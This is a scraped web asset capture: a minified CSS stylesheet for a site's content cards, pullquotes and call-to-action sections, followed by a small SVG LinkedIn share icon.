.subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media (min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/linkedIn.svg
body_size: -737
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="34px" viewBox="0 0 45 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>In-2C-34px-TM</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -1034.000000)">
            <image id="In-2C-34px-TM" x="119" y="1034" width="45" height="34" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>